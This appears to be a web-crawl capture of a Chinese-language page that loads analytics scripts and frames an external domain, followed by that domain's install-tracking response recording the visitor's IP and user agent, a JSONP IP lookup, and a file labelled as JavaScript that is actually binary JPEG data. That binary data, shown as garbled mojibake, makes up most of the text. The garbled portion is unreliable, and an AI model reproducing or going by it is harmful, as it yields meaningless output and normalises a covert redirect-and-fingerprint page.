

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qifengle.com/zhi/xu2u2f2.html
body_size: 567
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3On97Ii1hFmDRKmi",ck:"3On97Ii1hFmDRKmi"})</script>
<script>LA.init({id:"3Oli7bxcxSePc44H",ck:"3Oli7bxcxSePc44H"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://zxy2.shayzay.cn/cbd/aaaaajg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.shayzay.cn/api/data/install
body_size: 526
content:
{"ip":"18.218.147.3","channelCode":"96","subid":0,"uuid":"20b058e0bf74bf63a756a81113fde6ea","width":"1280","height":"720","brand":null,"model":null,"manufacturer":null,"arelease":null,"sdk_int":null,"ua":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.shayzay.cn/getip?callback=jQuery221013902574102495113_1769278853443&_=1769278853444
body_size: 305
content:
jQuery221013902574102495113_1769278853443({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20241128/645224ce2a3889a47cb0a0341ba11804.js
body_size: 46762
content:
���� JFIF  H H  ��(ICC_PROFILE         mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� ^�" ��            	�� D  !1A"Qa2q�#B��$3Rb���CSr��4��%Es����            �� 4      !1A"Qa2q��#����34BR����   ? �������dt����X���8:j4T� ��˰���7S��
p0�Y(��@⾮�T�D��T�8<W��R$�֨�=JrA<b�) �	�I
V�=����Ax�ǅvc�(QL$2�!^_� T5�=Q��Z>+�u%�5�9ص���3_��g���KK�Zc̸�xF3���w�E;Q\����S�*/�#� ���`��#�@���0G����E�\���i��ؤ����zq�V��K�	�p�HǾx�#e 2�(r1� 5q�ѷ$IkiI�ֻ~E/)��(.V>��0�ød��6�� P�注1��B�8�l��m�c�K͈QI���X�T�KI/h��J��J�	��S�P�W�![�#�5������,}�]��ҳ\a/��u׵S��7�Ʀ�:A�%��P	�)%'�Ѧ?�G�z��O�]��i��m�j�N�Xw���SBȸ��g�_'�&*.ׁ���]`��
�U�]l6/o� a��M�o� P+�������h[]����k)�Σ�g R��%=M0�T��i��-<~k2��7X�&FW)q�?Z���r#��-g�i�Uߧ��R���B�L��b��+r~y����D�桤�'�֗nn��*�	<P��
�4@	�ܒ}��a�
�ȨЀsS46����� ����e9�b�i;��R��P�.m�j�2H ����#�*��}\V�e�� �A=@�J����i�ޮ�O�&�d쨨`T
FzsS C!C�Q��󌊄< ++"�I��4���.��Ha�+��P�.(���b�{�H�ڬ�Y��	*�隁 �'�x�C���l��
r9�zM�ər��J^l�4=J>��sV���F�GRp�=[q֡zI;>�;*H�WK�d^�?u|�ݷ�n- �Y�(χ����jx7��:~ �mJS�_&��ͭ��� �W��,�:�袤`Teum�Te�"���Ey�����/�E]������e�g5�n�
�_�����h�Ҽ��WJ:f�S��B&ܐ��[��]nou�����^� ��]Y}2R������b�F��$��@�����R���=j�6�Eo:A����C�;�7{|�G.IJr�K���-x���i�	�F���n2��I�
)��y��H������E�Mn�5�F,�0YH���޲��D�R�⿅#��z���丷]Q>i���$�rk��떥2�哱���JI۱�TR��,���}����-w��y��Ɋ�T\qCH�47�*�����>�Z������[�!�����Vy?ʀ�Sǋw,��#Gύg�(��2�-5��֟�E���1.C�A6h�Z��}4۩,�t�+i[�Zq�U�ռ*�Ѵ{3�2�KHK��s�?Z���Ʌv?��;�PZՓ�[p������MT��ig,�NE�%G<QK���@��N'�V��ކ�������ۋ�
b3Hx��v�z�U�֦�YKm��t�S��2��������=��4����C�{|���"r�M����-ˏ�6��VO�Oj��=W;��~��Y/r,�$��*�֠����3C���S���eqD]�I3t�?����V�h�����N���wg<V�j; ��)��&2Fs�W��G��s�z&�Jǒ���1���$�t#�S!'i�r	�9��P6*d���S����Q(��I�q���*6�	^|]ڒj���d�~(-� P�f�K�HPK1�.(��������������}����u�?�}���P�5=�˕�R�Jq[���Y=@�:�T�ֺ�e���p������_C	u�$,��{R�=�+ev�-+�S��u�
Y	?�'��� ��R6ߙ�l*8���C\�26dZ��)(݁!�G�M����e�Hl+���?�H��'D;YPy;v�V2
�M���<��j� 7Ͻ/.Xd26�����m���+g ~Em����lQ��y�(+mKr8\��lz�YܗJ�l�7�n+i�p�7:�:��A��a��^N'���M���	Q����I�F�6BAm�zf�[$�6Ѹ��m'��"�]�p��1�(PuM��ۿ�_#�ѩ4���68�PT�@6+#?��݀.qR�3�f��l��t+�!;߂���N�K$Z9O�������s>ꦸb�2��Z7���AiX< 	I������� ��GZPr��	�҇��sL�>�,��|�䅊�>b<k-��!���ʨ��I�r����oT�?�%�nA�K�K�ͅ}%��p	4Ŧ���=	u8Q��w		T���A;�9�^��fH��ev5��d3{�gJ�J�A֨��͒�*�x<�)���{M-��� h���<�5<|)�k��%<���8�i/��@I W�'o��T�����+��� ��j���#	�5Q�
�*��'�.��1�洝�DY��R���AY85�׀���(&�+^ܐ;We9*��PFp���T���A�B�oq*�Q��9��9<��I?ēX�@�����O)�������S֚$Gi�� rhL����q��T@NBB����ތ��P� ���K
'�z���9��-�G5�w�(�}֓��A����L�����?�K�q'#a m�[7�ֲ�
Z�
�+/��c�f������1�kԴR�^��K�^<�����ڤ"��B�g�y���ט>�UR"�)�ղ�Mp[��!Si�6�5g��)�6�ڹSc�)��=����5�h�8:�W��P�U\����_�� ���|[rh�2F�q�+x���5�3�P]��,���mo�ĺ	�\��<�vd��OHXe���Ӧ�K�Ln<T��r[H��4�R��&�#)�1�Y�оiB�Oڲ�_�J#�ri)ʐ�(\���vD$G��'h
��-E^5\8�XS�y�Oo0��U�����n��Rs�Wj�uխ�t�ݝ�^__-����,}4δ�jcp�%���ym����Z�Z a�Tl(�r�;"@��_wO$�26��hE!Y7)pUx�������GJ�-ВhT�009�Sh���SW�`v�I�=Տ� �^�O&�0s%9�9����G��.O���d�e����ΗR�q8
H����7Tj%�{��8RO�r�+�OC��:d�N]h+��Yݞ�V�cyO�����F@++FD��
�)����8G��9�"����4�d��w��։oq.m(9 Vc��y,+q�0:Z�@4;{�+�a�J*�JoV@⋳ҳL�y��:9���jd,Nrt�WU�U�]f�հ�t��y�w|�a^�6���/�r��}H���Jz+eǯ��Ve��rٻo�� h=`�ZU��+����4�t�Ҭ���ڿ.x�wT۬F�BI�hsn(.�FPVr��*� �I�y"�O	��v��ZU��ӟcڕn��U���ڱ�V nJR��Vc��Í��*o��=붭n�-��@䧢�s��ڼ�)��H���kRTT�����{Ux�\a^\��x��_mJ���h=�P+$C]���R��I�U�_�%>�/ <æͣ���� �~)v��^Aq�^�6�)�+��K����#��f� �������?gޘ�
臏b�F-77V���%��JA� ��*[��6��Z���ѹJ��P{��	�"L�?P���;fZ��1�3�TM�ɣ��-�R�7-'%#���j)�7>�1-'-Ɍ�G�+XfCm���m')$���S���'����c���5�?������d%hS���
I����de�r]��⨟�s�X������Z��,��/ir3d�J²���[��|@�v�m�����iʱ�Ә�9Z��:P#�*"r��;�=��$�i�*O��M%�z]$�6�{S�ne�cA �7�K���!��L����rT����v1��cђ�PF���ݜ�Ҧ���;��
q�̏�BR�r8�'j�U:Is
#o]<,b�KRQ��C�9��6Z��x��>v`��ן��je����Q��I
jd<y栐��U�f_(�$s��jv�=j2=$
�0�&��D�%C�U��~��
H�z����,�-�'��	oY�]� z�$q^�`|
���"�0�E�ߘ�	;ELFלO����neC��b�!�����5�+h;�j���@O*�j,8���.Hq��BP�1�~k����퍸S���_��ݝ=��z(v��U�b��F=#�|i��n
`�W�*lWؠU.��W%$U���*"y�B,j���q\ɨB<Wخ�^b��*2�*z��
��Z1��F:T+NzT =c �GNh��9�T�ޡL!Ӵ}���A���T��ğ)���~k�$��R������HB���Y\	+܅��H��Ϡ��0f����4�}r��)�@5�&�Ǣ-b]��<2�ߨ�=�~D�	V�����x w��ڍi���^��5�V�V?�NuGK�k?���a���e��q�����z��7Ұ���q� ��J�D��?� v�hZc���DB��@NO�0�� ��q�튮��i`v��P�j��PW�g�@�%�������ˊ<� ژcUYp�I P�,/���1�>�?)#�h��JwP�����`|u�j�\3�����Ѱ���qI#� Q���T���N�;��ڙ���8)��'�q�IQ**W#��Eqg1�\�3p�+'�l���ACq׷�;���qC���>�������Gj�阓�k�]i
Q����Z��{��=��k$����gOd$g�S	���ϰ.�L�{Q�h�c�jY�t5��Gz�8�:,%|W[�Wɮ�Vl�)wh�t�R�ҹZꌩG���ٛ+I�W�p>iv\�ݩ�}	8�Ջ���m��Ҋ�����5iQ\��2R�W >k�O�2������dV�x����+	ׄ��IWR���Wc�eLVJ�
$
1lJR��p��tp��n�pG����X�x�eg�}��+.QӏcK�R����P�T�t4�C���p �m_��n' ��E$YX����H)8P� 4 ����>�V��^Ws��4Jߣ�� &Z�t��	�U�zxZ��t��T�q@/��zme�m��Wդ��U�ݤU��X.���<;��Q�A�=��RS'!�C��H��oz�H�:[�7� �	�Vʛ�����P�Еt�W���sm�����)y)�\ ��:d��̖���6�qS:�ǹ7u���@��{(�	�z~��o�EQg� &��f�C��+���cz�*Oe'殌s�
IӚ�BR�@.G�U�:ҡ���5��@Z?�{�Y����iy��U�~rH�$g�/��`a���k�� ����K����W�歲���ӳ�wp�{aC<�3[��(B5���4E��OL���5�#�[i���%��i��`�x_l����&4�G�NS���Bz����$П�\�pXOڠ1��p���|��e�3�&)'�ӌS�f4����_ҕ_��kO84�ʀ��� 1 �'�ƩЭ�☷�:8�"���i��HۡC��b�����:%�*<�Yɪ��!<
 �x�}K9�[!�]+�W�m<dׇ��iY�Λ�<
��`�W%y5������U�W��������q���������a;8����i�p�8��f	�j������4Eѐ{섨�\�q*
m]:槚2@�IoמÓY�HdOJ�C���u[�V�@��o!DQ�T� ���4˾2v���p���Nz�=���[y/��zַ6����l�`U��K���a�W*�8�k$#�\��H�s\�!	�k꒣���C���u^�Q�r��q]Wݪ�I�pj���� �2���ol�n*`iij���[�JK�{�6�m�pI���SG'hP�>��?�W�ވ�t�e���v:w�ϔnb�p�y�3������@p�[v���k�g�zݡC���O���²��׼D�KVJ~��5����ԕ`��ANA��R��¶��5�����i1�?jτ�!�e
�S�H�����fK�Y".sjbRJ^u*�G]���J�I��5UiKdc9�4�므�f����x4�~��M��W?܍�JW����dweB����׎4�I�Ud���J���FjQjHR�Fؕs�K1O�qQ������OwH�����)�W�;�c�YA|�5�O��W֖JR�����$�K��#k��k\��O�O�oˎ����	(?��*�c���j�u�)���9rU*-Y��Ń�����B��ґ� nY	CI@�(�����ȩ\��&��T�Ԣ�(�g浛�R��2z�m}1R���'	G	���i�M<���IܹK>�>?X���G�kb��(�G)4�i܆��x�P�Y�OjёQ
�jJ��4�ʢD�5�pk��*8�.H�<q�I���%+շ��W�Y�稠��/<�ki�{jJ��)]$(�x���H�'�dǞ;P�-ݤ�.d�:V=�������\U�s=k+�`��V8�X�Ȱ=_�扲�ck�snQ�z�cެ�ir]$����?�豎�}�",�B0��j�-Q��y�Ƿ�f���Jm����pEhz~���I��o���Wێ�*�%�q�W���qA�}۽�6��v��%i'�HϽiPa�Ѵ*Cl��}!x�&���^-��q���j�q�Bř��&;���� �H�6��
4��t�Bq���EXuJ������l��/��]�����O���f�6�Ѕ0V�-�H
����s�%ûI�n�܎˴\�q��'�~��-
C�����_��bю�\8#b�-+��J�2բ�����R�4Y|c����\v޲Hmՠd�����1%���ܔ����� Z_��m��f�1��>{Ջ�l�\�#rZVKG#ڵ	{f�e�Y� ĸD)��
H�5��=��GT���3L>�֏-9�ǿz�8vb|ţ\�,��+9p !_��X'$��	�_l�[�}�W�:�WJ���Rh�v��daAL�w��E�+̷m���hS��	j� ]��	�r3�՘0J�k���g����k)�R�2�x�j�rTni�D��hYh)j��R
�%��(��q�Q.�@h�m�;G;�D�T���=�y4���>�yJ�7���*�kPH�/S�f�YN�
ةť�����$a<����bٲ��� v[o��g!@�W���v֚X>�u�92�%!H!%E�~@�+Fe!%N�+�JI�oc��h���J������h�[���ʳ�LVn�Ug�% ��5�y8MZb0V�q�]y`>��G'"�~���Q(�D��S�P�UMp5� ��ܖ�u���^pOQF�����%G�EL%�T�`��V�)�����	��9�}&�9qX ��v���P���T.)Y��e"Ր�6��Eh`qҗ�\��� pS�1��t��O����}ڳvj�Ҹ��Ҹ ��Fz��p�	��!�|G��2Oy��
�K�A=+��ƪ����ڒs^)�����-Ӕ�{Բ�E�I�J��Q�F�H�c ;�������Ң0Wy ���G����Rlw�B����r�;s�yY�8��j���Gt�.+�W���|���N��WU�[�J�D��$���?ҿR��S�^?�k�C��.�w~YK2.��{�bJx���oc�OBG?�H�TΆ7q!Zr3C$�Jwb�h���`�.d�SS1��pd��hK�.�uR\nF�	H"����[;�@�0~�k��?uSS��V� ~� 9�Z.+��7�F�g?ֳ]M-��Fs�^��Z���[�l�w��dR5�ޤ���?��6�����(V��%�a*tb/�j]��V�˝�{���O
�Z��jn�5����h�.R��?�~��ռ~���N�d�x��΋�3��$.���S�B�?�/��g�6���kt7f����~�
�I%.)q�=�A҄�� �c��&^U�c�侧��� '��o�{��4����b�(7@��5�!;�~�ֶ����R�N7�C!�RD�.���M9%�Q�r[:�>�ښ9O<Z����@�i����\P�_o��7W۲)�9d�eB��s��q9���}���K2��s>��$�Oȥ���%X�F*�3��V��$�h��99���)#����hV�+!F��lߡ��V�1Ab�5[%p}#8��w�����,��|-�������I'

�9�+\�i��Ρ�j@�F}*?5�h=&͞Dg�q[֓ �^��`+9ӎ�=ѵ�G�z涛R��m!@�_�g���0�V��!I���!Im�K�=f��Ɛ����=i;�Y������u�:��ن��P�ڞ���A�y��b͹!;v-@c�+.J��r�,?+���yc��S���G�:��	�ZU�V��d�E}Á�2�q����[
Ҡ�I<�J��ҋ��R��PA������ ڤ��<�> .��ccu�D���y' � �&���oT��#���<W����~ߵJ)�q�X{QosQ�F�zn�x$���T�q�	� jb�3myd��YḄ��C�A<{��SK�pS�N�����G�RG�<���B���0
#�1�$�pEe�v�]��wÍ����PkOml�����J�'6p���g=j��B#!ϨPJOJ.spJ�X����/.J|��cڱ�h.<����7&!G���m;x[�du7!}^mX��Y��Ⱔ����qO6k�� V�F,�m���&X����mO!I���P�U�<��lO�〒x�`���;T��R3�@�zRӧ�=|���-, �NyI����v-5I�N��+k?�鹷7m6�{-�Ҷ3��b�8��֌{O�_�M)�8�T3�$��Q���]�1ZF��GN���C�N�s�x[~�ԆTy�)�J���Z�d���Kn�U�����I8��m;�d��,�n`�X��dHDo!��ԃ�=�G���kF�qPQ�Ɛ��?���?�J�>L8!�uN����x�%�%HA'��i� �Hk7v�M��=���1C��Fq�~� #����4�_t$�@A c����Z![G|�{���J�7����Cǀ�Z$��� B��F�v�v{q-ȖH>�ih�ɑ��y� ��:�u��_Q�� ���T��W'<^+s�a
qJV @�'�S���]��{� F�p@� �'�wfq��.���y�5��(r����"�����J;�� �u�1y�ou�6�Bp��s��/�Մ�8I����o�L�c�߮]n���H�����Ϸ�1�<2�:�"e�q7T�7��މ�2��v���F-F퉦�36\����w�5E�P��~����VɏD����yI�G�	|z��ǰ�ǔ2t���G���]5̼���=C��,�	8=q�;i;y�5)�A���vo��|�m����URޥ͡Ͻ)�����@gI*G��j�w��|��VMQ�W�ܒz��N 9�B<u�N2y�7Z���ʐ˅�*Z4��W5�<��$�a@��T+*H��UW}DRW�f�%H������=�>I;���C�I_�$lRRHG�MC.SI��J�3�sT$�>AQ$���/�aY��,�8C�CnJ�
����f��9�0�C�QR��������f<G��m+#�׺Mf�ļ��#P�������͹�Tԡ�;s��.9�lH(�G�Ee0�I���=�_�aNTR Vk�<O��P��,Ĺ0���t�h>�?�hPX�(�1EM5�
i�~E���ܬz�Gj�R���ƐJU�'�v�vf�h�]��f|t<�ԑ��_�s�g_���r���ًWC�;�$k�v�L����@���)\��rS�� �/���	>�ҋxd�����1#�-����ڳ52WE�a�|�+�?5�j�;���X���*�unr7����r�����t���Vi�5DiN�Ǜ������7��@o��Շ]o�D��hp�A�R2S�j!���X�CH�m8
[��k|�Lޜ�&����9�ՑȠv�#���9�3ȣ(#��y�$�=Pȡ��A�D�1�D���P��p���U׊�|h�i�2B������v.6>���p�ڊA�,K@aĺ����:�dk<E�I\�<1�$�� O��rF+B�C+DkyM�Jf\��qs�~��g�s֟��sZ�E�Lc2��cr� �~��� Hu�;֥yO% -$�(�j��YS����+��~� �1K6��q<%�֗f�9l��[[�2���e#��,y-�
��e%8���Ȇ�� � $&�W��r�����g��F�ҏ��j�*�� ҵب$�^I����94݄��+�?�-$�=���)D�ЉH�VCK�nKd,�.��*�O\g�M�Q�I�mR�#nA��va$���!(8 u�D�.,�$;z��\w����d��5֦�}��~�h0=v�;�.������e�(���s[�����t�s�@B�I�#�p;��� �{�}9�$i�}�=��0:({���\rH���BV�����?>�@[�\����䀣�����%�#r!;�'R
I�"�\R�n��
�PIJz�(pt!$M�t��D�p�rjŃ]j?\�p���wIJIXG�V;�6�92�,��2Ls[�}�2��d5Ԁ �P(GbX��n_cT�œo`D�(�(���;�U���͎|�6��*YQ�c��M�	��8�8걹)<���� iO�[��-R��Bpz���P?4T�	R��$\>��%8i�V���������V��{P�:qPKm��1�+a�ݵM�D��[�I�ǡ)�4V�N�0ט}Yb/)��^�1��r�7������wG�yHZ�9ʩ"teĊq�(��O�UE�F&�5!���X��3���޿G�o1n���bz^A1Ѓ޿(�<.��5���bo��
%�0��g��՛M1�ڵ�!��? ���(�[S���i˕5jqD��q�Wp�Q�rZ�[DH;A���L���g�(�l��;U]��h�v$jr��2�h��c�9�V�A����\�K������5WTF�~Һ_QX��d_���������e��l�uJ�T%nl� ��sM�ŗ
�N_-x<V���ur���UI�4x����bHf[i���u���~���q1��`4� �y��g��e��$IO����QB�1�3�L�c��m�}Q���	�8��R�y��X������J������F�Yv��|?�jպ�L��	v�Doi}�	HRS��`������9��nRʐ��<)A{p(�Cxq{m-�o�S�#����qDo^�+K��Yo�f<GT�ㅕ�r3ںy+��7|��;�Z�0r�[i�i�d�>��
ܘ�6-��T��ZFK�:��G\y^u������Y
�� T#Dk���֛����21�D�>�]��s��Xeٶ7V<��h^�yʗ�Br�x�qO��:��6�5'����e�-�ۣ,�}X/�um�?.�1�������r������R��8�Qh��x�'R!���*8*-��c�4�`�}�W���D���9%���=������a�2�s�y�9)(���_���d:U��;;l}TkS���)���Н�/]\myk��-JJ���� Q�j���5�#��oܡ�"\|<�ť�~z�_�iF�ʐ���u,p�E�8
��/����ܗx���c�E�(�Suf��4�QX�[�2b4-���{O���:kOY�\-��ˬ#�G�'rIO!=jgr�7��*�yJ\�m���r(�NX��Z��]u�6�߄�$�g�z�4��Բ>��Q,3�pƭ����ו|кz�1�.s��.`����Y���^��nkW�8ξэN���yv��k���n(m�����k�]t���l����[Sq����N�����N�,e'�:����9B����8*>6��V֟���^db9y�bA�ҙ�~ �n�۫,ȵ����d�=������� ���z�
Uvh$$$p�]="4U"{��>�-@���/�I
�x�e>$�k�L]T꛰�TR������ 7�-�ך�1����H����˼���6ȳ���|��ux.{���+�#kg�2[j-�DzV*Ε�i�g������e{�qֲ�_n��|�ƌ��5Շ2i�� ���*8�\#�� ����ӵ9M4͛�Z�����x��?ũo�,p%I]ax�o5�R���iW�A�F�:�z���3o����@ʽ��o��]�3wX2m,3%!Ƣ�9ړ�&��E�>�e�)1$�o4�΃��[���%��9)O��t���\'}����s���_bg5����jM.�����d�4v��횾4���[r�eԐ�����A�&j+���-���v�!8%5΄SS�����F	H�IOS��f���U���1�RR�N�RW�'ۭR���SI�溢zv��� �����w1¹8+�Uqy�x52��U)RQ3�(���O��b��5K��5[�\窨$�]qhB	��?���E��%��p���՘�_ ��@`SO	bK.M�BԶ6n�%�o�qd� v��Z�:�'�<P�i����&6����|��sgb}$s�U�@��Xe)
�c���ˆ6�����<&��lO�$��-ƝJ$b�Yo�����|���Ф�JB�:��������lʐ�1��e�N	�:�WcE�W[,��ԗgOm(m�T3�E7nB+؏��+O��n%���Hy�粯��?����-��#j�7{�(�|4Ӗhͳc�ݒsL��WmB�Uך��m�{.,�lpH�O�R�1Ir5�R��.����R�R8�j%Af��������09)�!gx���J���1��*/,��q?ʗJ��͒K�.gݙ���.�	JH��
sr�i��a�%@��.���R<�9~[+���~)�ù/F��,�T[Y붴�I\,���"�R�Vi�S��A9��ȭ�Ew�,Թpg(Q#�2+��S[X�Yf�w�=�m��&I�ZS��J�ʔ��d�eԸy%+�mP�������@%IG��t#����3�4�SWA�a���/t���(����qJ�f�jыx[�uͩ%;�\�����l_���Rr�_���U���sh�A	q?n{_��F $�[� O�7lNI��}�z@���B�⼎��W�hc�QA���`�kČ
���<�UҺ�p�GH���w�d�FO≨v��7��Пa#Зu�pN,�h�y�#�l��m�%C P��:嵐��{s�GqLҙ�TC`Cf���5�%:�ԓ��s���'9P ��ST��֎	 d�;V{x����%ÑC�����_T6�V��T�>�!Q�D� �i��h�@b��iJ�RҜ��Y7���z�'Ɒ$e(���	Vۆ%Z�bH�1�� �L�Zh��J����a_����E��
$�dW����Mi�7_Zv�&{�a���j�~��B�i�c�<�����$����iP$���q'Oگ�wn�8�~l�T��#�;`�z|�,L���t���4� ��=�2����� �h�q�TĤh�9pKMɳDP�N)��
�d���h-A`m@������[ ;d�-��Jd��s�-G��y`s��?�ZO�����m���n�,60�G��Z�¸����eh=���u���&�-�y;	O�wk��FS~K̫����S�G��p��+}����ZPO܆�'�V'�
 V �=h3j�5���啕�1('ן�g��
*l���R�OO֝��3�hsӖ7�'���} ���lZ�@� S30�}9�U�۔�Җ�	 q׭&zN�:�M����zvP�G�$�e6������jM�S�q���1���s��v�!m�e�K!�J*���z���@V�ձ��l�}�l��ڐCD{���5���E�]�ϗz���&����i�}�}��	���;r�t�=���*�P$V�q�8P.�]R��h��F@�$b�olVg��Qq����@���G����>A�5U�� ���Kd�#��3�$���e̗o�v���:��O�fUIL׮.f����E���:�6��z����ÍK�7I���J`�v[�R;���xW:�Ë��%R��[��7�8�c�gS�%�~S�XR� �0�XZ9���ϩ���UO;�K�ơ<Җ�y� �c�z#N�U�Q^"�@�";�HZ>
i��i��mR�d;��*q�-g�4�;O[u�1�|;�mw��^[;B����4M�>��F����[�-Llei�\MT�8�R�>����qa��PW]��"��T�|-1�ޡ���+�d7�W�I�E
yֺ�>�Ӂ�QR����'ս]�=�J�=�kM{w�^T��#q��DU�_�|�M���L����� ������b������1�fX%�Z~�_�G@i��s.75�m)��''8' �v����-Exy���9N�#J�� Q&e�\�ӂ��QJ�qG>J��Ӛ�6�G�����i�\S���hu8>�G���rtׄ���e���I����"�$� �Jʹ^���+AA*H
=����*�5�l���v�
ZH$
w^��#C1�gFRb8�2�I�ҕ�ֺ�P:���oʂ�JL� �j�͖x�
��rޛ'	n�?�[�:����z�� \~�#�}���M���R&�#U�UK���"�e
����6]1���GC�Z�-�d�wԻ{��їm3"��>�"J��s�'�ⳎP�)G�_�|xa>�����?n�|<V�M��Z؈�W��
0JA�*�����Km��p�"�mx$nW�v���Vآ[�=S��q�������*��Y[/8�1$��� ��"��9�X���6�j�r�tF��7�o�n��Pb8�p)>�+���W+��7W�-�*J#-��-=�=�1f��"J�@S��6^Yޣ����/x�o��cm�����1����J�o�9�P�?�ԭn�zI%�K�=�����F�2�k���N2���YӞ���5���.��X'�~��D9�a8fMvL�	b
ʒ���f(�[�7v5U�m�� ;���℩'۵gM�.<�x�_ޮ���	B
p����jbV��v�\{��8��e����G�i.�}�=\�>�J�{=�f��ܥ�$�����!�H�IKh�����n|�ɑ??�<v�E)m��8����i�
![ǝx���#���Q���-,ܕCr�5<�v��@<I��6����D�[�(J-$��qCvE�p��&I-�T���Ґ����.�-�ԩGԢ~(�kcZKO�f������<�G����,i]D��h}����Ni�e�7��̅%���8+�8���%?���#Zx�JزŃ�]k�ފʰL����:���>�KN+��|�D�\#'�Z���7��P	s����A9=9�,�%狊>��V�)Y��l@��j"o!r\	 wKo��a�*����Y#��e����89�g��ޟ�غ��wP+�%謲����� �Ҏ�G�����HK`��z|�a\�3΢�cO�i�Awl�6�6@<��/�� ��u5>��� �����2;� �V�3��ZOy̩($��i�b�P�j�6�h�8)cVd���tk�4ߍ��W'pj=�7�'��;֜�¸'�.�G[��e��O==��أ\��s#������#�4��ͽ�b����Yi���@�~i�y�<�	�/%D�4����� yr{Ht�KaXQd��>�b�`����$���9�� zR�j4�<֧����(n��ݝ��lO��{�!8�,qkx��ܾ��n���ڥ�e>]p�
@��{քMs�����������hW��r,댫��n�-AK)�ڕu[����im4�I�)%+GE)�S?TE��G�~�Ca�������1���B� �,����dݬ�*d����:�+g�0{�ac�ʺU-��D1P�o"��@u4皏 %`��Z85}M|T
d�f��I�~\Am���[ ߥ1i�$Dd��fE�(�y�WP�p�k����9N9��by!���@8�g��V�PT7{Qv����I�>����z9��Ŧ}��GӜ��s�k�f����l�Q��y-�j7�Yf��׊Z�A�1��t}��ˍ��Goj
�B��Q�Ҙ	*J��6���r�ǖËP�B�t���N\.R��l����Z��}4�^�v�ӲZ�'p�>	�^�&D��0�t���1�,�R�m$*�ѝ`�h v5�H�6�
2I뚠�-�S[����P1�����|U�rq�lCID
Ȏ?�M� A��\~}������fU�-&� }�[ $�q;��95�/]���k��֜�}m�1;i�p8*^:
H�:9�?���c��+q�5���.Z�-l���IY
}?xG�=�Y��4V���d��ODm�ۉ�~(��Q�+��k�^V����@�'ڗ/��ɎY�Iud��~Ŷ�5{�s
u_'���|p�g��#�غ��Bb#��iD��%*R?
����[P̴��Ӆ4���&�fus�i;���[��r+�Nѧ~�y#��s�U�$�|��$�r�Nk>N�[�
s��D��D}��"�j��M��e�"Gu
v
���9H=(I�`���Z����A�Z�JJ�E[�j�C�h�]Ќ�e�a�pZ_LPYV��ǁ���i�SصAu(P'�6oM<��B]衚�VmJQb6�ӓ5d�Z�H\��{���y���� *��T��[�UÖ����T�ո����3ME�e�D�I`�ҿ4��?S�wy��n�nي�.�jRу��S���v�}���Kұj2:����|��W���V�L�\��T�E@�_'�(�������B�7�º��k'�Kb|&�C)v;���9�zs�Z�S��}��T�o#��� jOYfԩd�t�i!�ѼxxI|.�"��$iq�.l�\uM$�VsA%��k��m��6��a?�4NѬ���������i�ʔOAC/#i��y:�L�ĥ�.�e_�zl8^MD�(6�}3��ɷ#�]/��Bj��pZ��6��.  ��aQxwvgO��Ó��-K+�����mz�Zc�qBJ�#'��4֛{YY�Ɍ�iɳϔ�}�����D��)�R����4�əBIܓo�ޤ��׵޼;�]!�F��C���J�<A��+�K(m���|��߁M֝O�b�n�J��1��^8� U�!��)!RgZ���Ӝַ^L1����tO�c�s���V���t�� Si���i��%��#�4CM��ZWT@y�Զ��x���-���Y�]o�Qs��)H�{v+Bݚ�yz�7F�ڳ��^ٮF�/�Ͼ������v��\��Jm�����P���./5&�m��{��cDT��$�DPS`�]4=�Fws���դ�Jk��X%M�u��4�y��;By��{�G���{$�'j�ٌ1�?tjڧ�(V�׏ɍc��M���$��I2�?P�v�G���ܔ�+� 3o#��ʶ�=_c�����^��HBZ���M��v��6������
OP��+8�#,|}�b�.9B?�7kK�,�	�]K$8��C|z�5e�.��"z¥���?ēWt���\�b��F���j��j��T�2�iԪ�e����ol� ���[d��� ��ӟk��=B�n�]�vd�z���6��N�����曵�CydS��H�Z2!A�ݮ;	~��~QJ��Ш'I*����/�P;3���4"�����������_^����ڻ2⚍�!##��}C��|�C"ũ#�^h��#�ݪ�%�-���%C���>�SܵL��dˌ�(�<)�<{���{W@�J;[�N���uu�zbS���*-�2�ޔ���aȑ��1l�yr�Gn=��\��4ޕ���F�L��?t��V����Z�L��	)uJ;�Y� �C6e)�����b��,i�փn��+�&����n�rU�rj�#�`�R��,���r�~8�f�m�:��ha��V����פ���ثd�?J2�A�hҊ��v��FTԛJ�)9	��PN��.�"�wq����G9ǽI����}�6X�D�-���A���'b��n�4P"K[~kgqE��*nSi}��PN�ZW]����ɛ
lu��>��w��k3d��C��D-V��p΋)��e)��)�>W.� ��s��j�[y��⋾@'\zS����OǵT��ޥ'��XIs��[����PR��=>�<q�������n?�����I�D�7��
y�B�`��)R�z���c��@����_�[��鞴=�a�G]�4a�q�&��ʐJ��TE�r`�����]I���[M�Jm!����$nr�jVP���4�N'K1^_�� p;��K�%7|e�x/mʓ�u1F������
�/�.�8�Ri!'m�-�P��e�θ�.'{kR=�UԖ����&" \�\a]�`$�%M�'澷L�$l{)u?o�)�9-lbz�J2����k��1iE�TP���8�e駟[L͐VVBT�i��mj�u7�3
